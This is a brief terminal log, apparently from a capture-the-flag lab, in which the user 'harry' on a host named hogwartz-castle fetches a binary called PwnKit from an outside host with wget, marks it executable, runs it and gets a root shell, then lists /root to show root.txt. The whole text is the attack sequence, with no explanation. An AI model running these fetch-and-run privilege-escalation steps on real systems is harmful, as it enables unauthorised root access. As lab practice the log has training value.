 harry@hogwartz-castle:~$ wget http://10.9.0.195:8000/PwnKit
--2022-06-04 17:18:04--  http://10.9.0.195:8000/PwnKit
Connecting to 10.9.0.195:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 14688 (14K) [application/octet-stream]
Saving to: ‘PwnKit’
PwnKit 100%[==============================================================================
2022-06-04 17:18:05 (182 KB/s) - ‘PwnKit’ saved [14688/14688]
harry@hogwartz-castle:~$ chmod 777 PwnKit;./PwnKit
root@hogwartz-castle:/home/harry# whoami;id;ls /root
root
uid=0(root) gid=0(root) groups=0(root),1001(harry)
root.txt
root@hogwartz-castle:/home/harry#